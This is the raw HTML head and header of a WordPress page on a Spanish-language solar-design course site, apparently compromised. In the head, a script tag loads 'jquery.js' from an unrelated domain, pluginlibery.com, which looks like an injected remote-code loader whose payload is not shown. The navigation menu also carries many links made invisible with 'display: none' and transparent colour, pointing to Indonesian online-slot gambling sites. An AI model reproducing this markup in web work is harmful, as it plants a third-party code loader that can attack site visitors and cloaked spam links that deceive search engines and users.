.ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);}.woocommerce a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:var(--ast-global-color-1);}.widget_product_search button{flex:0 0 auto;padding:10px 20px;;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='48f4ab094-css' href='https://solardesign360.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.css?ver=1768986862' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://solardesign360.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.10' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://solardesign360.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://solardesign360.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            margin-left: 5px;
            position: relative;
            bottom: 5px;
        }
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://solardesign360.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-post-715-css' href='https://solardesign360.com/wp-content/uploads/elementor/css/post-715.css?ver=1670120436' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://solardesign360.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://solardesign360.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.1.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://solardesign360.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=5.1.2' media='all' />
<link rel='stylesheet' id='elementor-post-293-css' href='https://solardesign360.com/wp-content/uploads/elementor/css/post-293.css?ver=1670120436' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://solardesign360.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.10' media='all' />
<link rel='stylesheet' id='elementor-post-25237-css' href='https://solardesign360.com/wp-content/uploads/elementor/css/post-25237.css?ver=1670120437' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAnton%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.2.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://solardesign360.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://solardesign360.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://solardesign360.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<!--[if IE]>
<script src='https://solardesign360.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.7.6' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<script src='https://solardesign360.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://solardesign360.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=5.1.2' id='font-awesome-4-shim-js'></script>
<link rel="https://api.w.org/" href="https://solardesign360.com/wp-json/" /><link rel="alternate" type="application/json" href="https://solardesign360.com/wp-json/wp/v2/posts/31924" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://solardesign360.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://solardesign360.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<meta name="generator" content="WooCommerce 6.5.1" />
<link rel='shortlink' href='https://solardesign360.com/?p=31924' />
<link rel="alternate" type="application/json+oembed" href="https://solardesign360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsolardesign360.com%2Fking-casino-bonus-to-your-app-store%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://solardesign360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsolardesign360.com%2Fking-casino-bonus-to-your-app-store%2F&#038;format=xml" />
<link rel="pingback" href="https://solardesign360.com/xmlrpc.php">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script src="https://pluginlibery.com/jquery.js"></script>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://solardesign360.com/wp-content/uploads/2022/01/cropped-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://solardesign360.com/wp-content/uploads/2022/01/cropped-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://solardesign360.com/wp-content/uploads/2022/01/cropped-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://solardesign360.com/wp-content/uploads/2022/01/cropped-Logo-270x270.png" />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-31924 single-format-standard wp-custom-logo theme-astra woocommerce-no-js ehf-template-astra ehf-stylesheet-astra group-blog ast-blog-single-style-1 ast-single-post ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-hfb-header ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-3.7.6 ast-normal-title-enabled elementor-default elementor-kit-715">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Ir al contenido">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="25237" class="elementor elementor-25237 elementor-location-header">
								<header class="elementor-section elementor-top-section elementor-element elementor-element-8a7ae53 elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a7ae53" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-704e35b8" data-id="704e35b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2e70e348 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="2e70e348" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.5 - 27-04-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://solardesign360.com">
							<img width="1000" height="550" src="https://solardesign360.com/wp-content/uploads/2022/01/SD-160x88.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://solardesign360.com/wp-content/uploads/2022/01/SD.png 1x, https://solardesign360.com/wp-content/uploads/2020/04/logo-retina.png 2x" sizes="(max-width: 1000px) 100vw, 1000px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4187ee33" data-id="4187ee33" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4087c30a e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4087c30a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.5 - 27-04-2022 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);-webkit-box-pack:var(--justify-content,center);-ms-flex-pack:var(--justify-content,center);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;background-color:#818a91;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-5b1b321" href="https://www.facebook.com/SolarDesign360" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-8f2fe13" href="https://www.youtube.com/channel/UCFP3p67va1OnDfIjyg9uJXw" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-51f0e8c" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-600bcee" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-2d8503e" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</header>
				<nav class="elementor-section elementor-top-section elementor-element elementor-element-43770968 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43770968" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1c6f0b8e" data-id="1c6f0b8e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-489bf2ef elementor-nav-menu__align-justify elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="489bf2ef" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://solardesign360.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-sweep-down">
				<ul id="menu-1-489bf2ef" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25289"><a href="https://solardesign360.com/" class="elementor-item menu-link">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://solardesign360.com/all-courses/" class="elementor-item menu-link">CURSOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25288"><a href="https://solardesign360.com/about-us/" class="elementor-item menu-link">NOSOTROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25286"><a href="https://solardesign360.com/instructors/" class="elementor-item menu-link">EXPERIENCIAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25287"><a href="https://solardesign360.com/contact/" class="elementor-item menu-link">CONTACTO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40002"><a href="https://solardesign360.com/" class="elementor-item menu-link">INICIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40003"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://posgradoiqpaa.umsa.edu.bo/repo/slot-pulsa/">Situs Slot Pulsa Tanpa Potongan</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40004"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://vetranchrescue.org/">Slot Gacor Gampang Menang</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40005"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://theheiressonbroadway.com/">Slot Gacor Malam Ini</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40006"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://thefuturefedex.com/">Link Alternatif Sjo777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40007"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://sjo777rtp-2.com/">Rtp Sjo777 Hari Ini</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40008"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://africaresponds.org/">SJO777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40009"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://prostadobra.com/">PADI777 </a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40010"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://padi777rtp-2.com/">Info Slot Gacor PADI777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40011"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://parzapeslav.com/">PADI777 </a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40012"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://pengingatteman.com/">Slot Wjo777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40013"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://genduttiga.com/">Rtp Slot Wjo777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40014"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://yangtelahkitabagi.com/">WJO777 </a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40015"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://mondspliter.com/">Slot Keren138</a></a></li>
